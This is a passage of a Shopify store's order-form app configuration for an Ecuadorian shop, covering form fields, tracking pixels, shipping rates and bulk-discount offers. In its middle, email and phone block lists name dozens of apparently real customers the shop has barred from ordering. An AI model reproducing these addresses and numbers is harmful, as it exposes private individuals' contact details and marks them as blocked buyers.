pedido"],"required":false,"hideLabel":true,"preselect":true,"placeholder":"Comprador acepta mercadeo"},{"size":14,"type":"title","color":"#f70000","error":null,"label":null,"style":{"color":"#f70000","fontSize":14,"textAlign":"center","fontWeight":500},"title":"<p>⚠️ Te contactaremos para CONFIRMAR tu pedido antes de despacharlo</p>","value":"title65","weight":500,"options":[],"required":false,"alignment":"center","placeholder":"Placeholder"},{"type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":50,"backgroundColor":"#023578","boxShadowOpacity":68},"title":"👉COMPLETAR PEDIDO","value":"cta","subtitle":"Pago en Casa","animation":"tada","backgroundColor":"#023578"},{"icon":"credit-card","type":"button","color":"#fff","image":"checkout","label":"Botón de pago de Shopify","style":{"color":"#0004ed","fontSize":16,"background":"#ddf1ff","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":50,"boxShadowOpacity":100},"title":"Paga con tarjeta","value":"checkout_86","discount":{"type":"fixed","value":"5"},"subtitle":"y AHORRA $5","animation":"pulse","freeShipping":false,"backgroundColor":"#1878b9"},{"src":"https://cdn.shopify.com/s/files/1/0559/9523/6481/files/sellos_form_releasit_Mesa_de_trabajo_1.webp?v=1714078804","type":"image","error":null,"image":"image","label":"Imagen","style":{"width":100,"justifyContent":"center"},"title":"Imagen","value":"image92","required":false,"placeholder":"Imagen"},{"type":"title","image":"title","label":"Texto / HTML","style":{"color":"#915f5f","fontSize":16,"textAlign":"center","fontWeight":"700"},"title":"<p style=\"text-align: center;\">TU PEDIDO TIENE GARANTÍA | Si hay algúna novedad, puedes comunicarte con nosotros para cambios o devoluciones.</p>","value":"title76"}],"translations":{"es":{"form":[],"fields":[],"checkout":[],"shipping":[],"order_summary":{"free":"Gratis","discount":"Descuento","shipping":"Envío"}}},"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"collections","active":false,"pixels":[{"type":"gtag","value":"G-89WWH4JGR0"},{"type":"ttq","value":"CITIUPRC77U6RR7QP2C0"},{"type":"ttq","value":"D0HMFHJC77UEQB7P4SRG"}],"sticky":true,"domains":["https://impocommerce.myshopify.com","https://impocommerce.com","https://www.impocommerce.com","http://shop.impocommerce.com"],"hidebuy":true,"cpbStyle":{"color":"#FFF","fontSize":15,"animation":"shakeBottom","background":"#FE9901","fontWeight":"700","borderColor":"#000000","borderStyle":"solid","borderWidth":2,"borderRadius":31,"backgroundColor":"#5060ff","boxShadowOpacity":63},"cpb_text":"PIDE AQUÍ - PAGA EN CASA","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":true,"products":[{"id":"gid://shopify/Product/9016440914135"},{"id":"gid://shopify/Product/9016426660055"},{"id":"gid://shopify/Product/9016447533271"},{"id":"gid://shopify/Product/9007880143063"},{"id":"gid://shopify/Product/9016379605207"}],"purchase":null,"animation":"none","cpb_color":"ff8d00","cta_color":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":11},"form_type":"popup","placement":"both","redirects":"whatsapp","apply_type":"allow_all","cpb_button":true,"formConfig":{"disableAutocomplete":true},"cod_gateway":true,"collections":[{"id":"gid://shopify/Collection/433758503127"},{"id":"gid://shopify/Collection/433758568663"},{"id":"gid://shopify/Collection/433758634199"},{"id":"gid://shopify/Collection/444742402263"}],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"header_text":"Please fill in the form to order","recoverOpen":true,"cpb_subtitle":"⌛Últimas unidades","include_utms":true,"pixelsConfig":{"fbSendVC":true,"fbSendAPI":true,"fbSendATC":true,"fbPurchaseEvent":"Purchase","ttqPurchaseEvent":"Purchase"},"redirect_url":"https://www.canva.com/design/DAFXgo6tDS8/0uf4GTRpN8KCdb5PTQqpmg/view?website#2","send_receipt":true,"translations":[],"formCountries":["EC"],"hide_checkout":true,"quantityLimit":{"value":"10","enabled":true},"singleProduct":false,"thankyou_text":"<p>Gracias por hacer tu compra con nosotros, tu pedido será enviado en la brevedad prosible&nbsp;</p>","cpb_text_color":"FFF","cta_text_color":null,"emailBlacklist":"melquicedeccamargo1969@gmail.com\npiloshugo@gmail.com\njluis.suarez105@gmail.com\nnormaerazo4@hotmail.com\nwgintriago1971@hotmail.com\nwgintriago1971@hotmail.con\nnexi.moran@educacion.gob.ec\njusticieroec@hotmail.com\nleticitasanchez@icloud.com\nwilsongilses@icloud.com\nmaritzaidaliarosero52@gmail.com\nmaritzaidaliarosero52@gmail.com\nmaritzaidaliarosero52@gmail.com\njalzamora@oleana.ec\nmcgl032009@hotmail.com\njipsonarana96@gmail.com\ncv440499@gmail.com\nFgc.instalacioneselectricas@gmail.com\nmdejotave@gmail.com\njimmyeduardo_mena@yahoo.com\nmarlongallo45@gmail.com\nsegundocalderon5519@gmail.com\njaneth_mera19@hotmail.com\nmarceloteran01@gmail.com\ninescculqui62@gmail.com\nlaco_328@hotmail.com\nadrian26@gmail.com\nyamilematos1977@gmail.com\nbmurilloregatto@gmail.com\nwalterdelgado905@gmail.com\nitalavacao@gmail.com\nfabialban56@gmail.com\nhernandezeliana64@gmail.com\npedrithzerni60@gmail.com\nsegundogerardoharo@gmail.com","excluded_pages":["collection","index","drawer"],"include_upsell":true,"open_animation":false,"phoneBlacklist":"0992217892\n+593992217892\n+593990938528\n+593985868552\n+593996218662\n+593990061157\n+593990948379\n+593967501844\n+593994904468\n+593990061157\n+593978758756\n+593978758756\n0978758756\n978758756\n+593999177079\n0999177079\n0988185880\n+593988185880\n988185880\n+593978578425\n+593991011708\n0939669054\n+593939669054\n+593984222412\n0984222412\n+593983166281\n0983166281\n+593998553994\n0998553994\n+593996741675\n0996741675\n593997724412\n+593997724412\n+593994116871\n+593985382849\n+593 98 538 2849\n+593 98 049 5951\n+593 99 741 0505\n+593988533926\n+593964168109\n0964168109\n+593984892477\n593984892477\n593978895834\n0978895834\n+593978895834\n593995444049\n962827127\n+593984284175\n+593958362173\n958362173\n+593999475900\n999475900\n+593997533582\n997533582\n+593991234567\n991234567","shippingConfig":{"sort":"asc","type":"custom","rates":{"id":224286048429,"name":"Domestic","countries":[{"id":417905868973,"tax":0,"code":"EC","name":"Ecuador","tax_name":"VAT","provinces":[],"shipping_zone_id":224286048429}],"profile_id":"gid://shopify/DeliveryProfile/79306457261","location_group_id":"gid://shopify/DeliveryLocationGroup/80591356077","admin_graphql_api_id":"gid://shopify/DeliveryZone/224286048429","price_based_shipping_rates":[{"id":567983341783,"name":"ENVÍO GRATIS","price":"0.00","shipping_zone_id":224286048429,"max_order_subtotal":null,"min_order_subtotal":"30.0"},{"id":567983374551,"name":"ENVÍO + SEGURO","price":"3.99","shipping_zone_id":224286048429,"max_order_subtotal":"29.99","min_order_subtotal":0}],"weight_based_shipping_rates":[]},"enabled":true,"customRates":[{"id":"gexw8zuuqw42vqlcvx9ucj","name":"ENVÍO GRATIS","type":"price","price":"0.00","condition":{"min":"18"},"provinces":["Azuay","Bolívar","Carchi","Cañar","Chimborazo","Cotopaxi","El Oro","Esmeraldas","Galápagos","Guayas","Imbabura","Loja","Los Ríos","Manabí","Morona Santiago","Napo","Orellana","Pastaza","Santa Elena","Sucumbíos","Tungurahua","Zamora Chinchipe"],"hasCondition":true,"limitProvinces":false},{"id":"9rvndpluljm764zelopytx","name":"ENVÍO + SEGURO","type":"price","price":"3","products":["8288377110743","8770917269719","8821121515735","9016440914135","8933399953623","8933475156183","9016379605207","9016426660055","8933322883287","9038160527575","8933323407575","8933325177047"],"condition":{"max":"17.99"},"provinces":["Azuay","Bolívar","Carchi","Cañar","Chimborazo","Cotopaxi","El Oro","Esmeraldas","Galápagos","Guayas","Imbabura","Loja","Los Ríos","Manabí","Morona Santiago","Napo","Orellana","Pastaza","Santa Elena","Sucumbíos","Tungurahua","Zamora Chinchipe"],"hasCondition":true,"limitProducts":"blacklist","limitProvinces":false},{"id":"g2o3a4","name":"ENVÍO GRATIS QUITO SEPTIEMBRE","type":null,"price":0,"products":["8288377110743","8770917269719","8821121515735","9016440914135","8933399953623","8933475156183","9016379605207","9016426660055","8933322883287","9038160527575","8933323407575","8933325177047"],"condition":null,"description":"NO PAGAS POR ENVÍO","hasCondition":false,"limitProducts":"whitelist"}],"fixed_shipping_rate":{"name":null}},"single_product":true,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"fullScreenPopup":true,"limit_countries":true,"sticky_position":"bottom","disable_autofill":false,"native_placement":"after","shipping_enabled":false,"sticky_animation":false,"whatsappRedirect":{"phone":"+593958960545","message":"Hola deseo CONFIRMAR mi pedido {{order.number}}"},"abandonedDiscount":{"type":"no_discount","value":"20"},"allowed_countries":["EC"],"disable_abandoned":false,"order_tag_enabled":false,"auto_detect_pixels":true,"disable_on_soldout":true,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor contáctate con soporte +593 95 889 9845","send_fulfillment_receipt":true},"shop":"impocommerce.myshopify.com","google_autocomplete":false};
  
  
    var EASYSELL_QUANTITY_OFFERS = [{"id":8051,"enabled":true,"offers":[{"id":"62e418c3ed23dadd072d653a","badge":null,"title":"1/2 LITRO POR:","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"(HOY) AHORRA $5","title":"1 LITRO POR:","discount":{"type":"fixed_amount","value":5},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"6367edc417d1e16c504b3eb8","badge":"(MEGA PROMO) AHORRA $15","title":"1 LITRO Y MEDIO POR:","discount":{"type":"fixed_amount","value":15},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"rgb(252, 185, 0)","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"rgb(235, 20, 76)","borderColor":"#303636","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8117365833943"]},{"id":16414,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"fixed","value":"6.98"},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"68eb17fbc42b32b036fc9f36","badge":"Ahorra 50%","label":"Los más populares","title":"LLEVA 3 UNIDADES POR:","discount":{"type":"fixed","value":"15.97"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"template":"template_1","placement":["form"],"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8163418407127"]},{"id":17445,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8185124880599"]},{"id":18215,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8199946141911"]},{"id":20870,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8229949014231"]},{"id":22344,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8143896248535"]},{"id":22580,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 20 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 40 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8253603676375"]},{"id":22844,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 6 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8258873491671"]},{"id":24160,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 2 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 4 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8272200368343"]},{"id":30017,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 SET POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 SETS POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8235846369495"]},{"id":31949,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 2 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 4 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8507755888855"]},{"id":35047,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 3 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 6 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8590524252375"]},{"id":36160,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8544394084567"]},{"id":36161,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"10 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 20 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/7936797278423"]},{"id":39201,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"+ ENVÍO","title":"2 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"🚚 RECIBES ENVÍO GRATIS","title":"⌛PROMO 4 UNIDADES POR:","discount":{"type":"fixed","value":"7.99"},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"66b0f7350771475efa697255","badge":"🚚RECIBES ENVÍO GRATIS","title":"⌛ PROMO 8 UNIDADES POR:","discount":{"type":"fixed","value":"35.97"},"quantity":4,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8370086019287"]},{"id":43169,"enabled":true,"offers":[{"i